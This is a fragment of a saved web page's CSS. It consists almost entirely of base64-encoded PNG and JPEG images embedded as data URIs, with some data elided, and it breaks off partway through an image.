url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUVStMoJTISpyjApkwKBpdtSErTKC0yEqoQu2rhlRhUxe2mAlTlJFS9SgKl6K4k1UtQxJR76JwlFfxUThKliTTpvUTHOuFq+LRaHmL+JfGZWPsmfP271GZkkmxllGTSZNgVfAfu+nWtsy\/Uv\/Xf2E7KcXnT+FTCtt5\/cr+akkEnItCLMN\/V9oXNqLm92vl\/2UVtXEPc2UtPl79RsgAGQDlEdNfIbv\/HLOrzd517WjSsc5MeZRXW01AS19F+m7HmHbsr8lHzqyzMeO+6PBEEq+\/1XzV8f2qcLym27PbTIxmQ53CMRaH6VY9rMaZY6LZl9gNtRp7uzMdHyQJFejw2+q4ajzFX5Tv12+fP9X0vViMPmh5nlGZ3lk40mQh\/[base64]\/OXt+a9RNohV0XH7Dx0Rs3cgv7xe0LcCSzKcPd9r5\/wVSbpw32In+Uif3Tf6tfGZfbZZGlKZMjSlMmRpSmTI0pTJkafXTJkmm\/[base64]\/eGf3hnlCLClQwJ3\/NZQ9OltnVyiInXx3f3\/AC5h9v0ur8Td8dMxY4WDHz+FlzwitdM8k48UZg\/pfehq\/Rr52acZ9PZmcw5AWwI+5ZGRk7TzoS4Y6jlY2O38U62PNyj1XfFy1269uJJ1zMPMW4kgYHJzIgw3zeFdBuPsuRnFL6TZkdfQdTbEw8Xta5y5xlMwJuGXwatj7Fq93TfLwuxRrgvNzX0HnbTmLV7Ndc2ePenlgSHW\/[base64]\/d9Gdlcw+m\/Q\/sI69vLgUjbEBjcGKzsjRjkwpEPw6Jp1a6\/KO9r2Unzl+pU7dNlMw7FIcQB6o+GvD3fy9vPj+V3n3zm3BHDb8tok1OaK9T9PXFnpxHGj5Rbjyx\/EviKrzFy1+kdWM1fG\/sLZvKfajcgpTMsLm82YugX0grfdq5Vw8zRfEvQm7PO\/zbzD0Uw3C5i2IbQgkeIAiK6PaKvA\/wCGpa0zMPb19uaw5HvLc7+7MhFya49YmQFrRkpCH1BeL+00+zXo9bTwnDDs9n5IYuKxzTqK7ZBcLxl6a9Ka+Hmx5lTbrhNtR7JzFWvFjsjDQsYTyHoK683hqMMKvdf8Lst8t4YmCILp1kZjfw8pV5+vX\/8A6IdPZ2cdGH1FdWvuK\/xiHw2yczLBPxLWrJDQMJLLTIbTIKZDluvelMjYcXtjL5XSbUfoRy\/5l64jb6KdpfMlRNoVdIxey8VA0uSU\/[base64]\/AIl9+PQ3o+LB3qfu8hkOtgvKJeIRKvnP2G37Pqv1enhGZeTnN8ZLdGKkZIP8mmLdIReQh0ukf0dNfP7KZl9HTb4cuzGReyWTZDP9XMtCBdKOsnpfaez4B8P0a3risKRM2l6F2ntvGz5DOVwsNcY+5FZTIwGVJrRo\/snAL+dXi9rdiXqa\/EM7dnlOzmHzdlz38lJItQ5Q9PU0+yJD7w1bV3cfVheImXlzzB8rcttOSLM4W5Md4dbEpvvH3SGvoOr34l5vY6m